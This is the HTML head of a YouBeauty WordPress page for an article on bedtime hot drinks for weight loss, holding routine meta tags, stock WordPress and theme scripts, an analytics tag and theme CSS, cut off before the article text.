

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/nutrition/hot-drinks-to-consume-before-bed-for-weight-loss/
body_size: 29803
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Hot drinks to consume before bed for weight loss | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.youbeauty.com/wp-content/uploads/2019/12/Drink-Bedtime_H.jpg" /><link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/157627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/nutrition/hot-drinks-to-consume-before-bed-for-weight-loss/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=157627' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fnutrition%2Fhot-drinks-to-consume-before-bed-for-weight-loss%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fnutrition%2Fhot-drinks-to-consume-before-bed-for-weight-loss%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"441b1d8e18","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"441b1d8e18","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="304af4e09c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
